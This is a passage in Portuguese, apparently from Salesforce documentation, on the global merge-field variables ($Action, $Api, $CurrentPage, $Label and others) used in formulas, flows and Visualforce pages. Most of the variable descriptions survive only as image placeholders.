

Kota: Você não pode modificar os objetos personalizados no Console do Desenvolvedor. Crie, edite ou exclua objetos personalizados em Configuração.

#### CONSULTE TAMBÉM:

<span id="page-5002-0"></span>[Usando o Console do desenvolvedor](#page-4987-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

# Variáveis globais

Componentes como botões e links personalizados, fórmulas em campos personalizados, regras de validação, fluxos, processos e páginas do Visualforce permitem usar campos de mesclagem especiais para referenciar os dados na sua organização.

Nota: Somente usuário, organização e campos de mesclagem de API são suportados nas guias da Web.

Use as seguintes variáveis globais ao escolher um tipo campo de mesclagem para adicionar ao componente personalizado:

#### **\$Action**



## EDIÇÕES

A disponibilidade de cada variável global depende dos requisitos de experiência e edição para o recurso relacionado.

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir custom s-controls, fórmulas ou páginas do Visualforce:

**•** "Personalizar aplicativo"

Para editar fluxos e processos:

**•** "Gerenciar fluxo do Force.com"



Todos os objetos suportam ações básicas, como novo, clonar, visualizar, editar, listar e excluir. A variável global \$Action também faz referência às ações disponíveis em muitos objetos padrão. Os valores disponíveis na sua organização podem ser diferentes, dependendo dos recursos que você ativar.

#### **\$Api**




# **\$Component**



#### **\$ComponentLabel**

Um campo de mesclagem global a ser usado para fazer referência ao rótulo de um componente inputField em uma página do Visualforce que esteja associada a uma mensagem. **Descrição:**



# **\$CurrentPage**



### **\$FieldSet**



#### **\$Label**



#### **\$Label.Site**







#### **\$Network**



